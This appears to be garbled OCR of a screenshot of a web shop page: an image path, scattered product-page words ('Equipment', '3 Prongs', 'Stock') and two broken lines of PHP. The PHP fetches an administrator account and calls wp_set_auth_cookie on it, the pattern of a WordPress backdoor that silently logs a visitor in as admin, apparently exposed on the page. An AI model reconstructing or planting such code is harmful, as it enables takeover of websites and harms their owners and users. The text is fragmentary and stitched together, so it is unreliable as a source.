
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
 Equipment
e | 3 Prongs
e a review
 Stock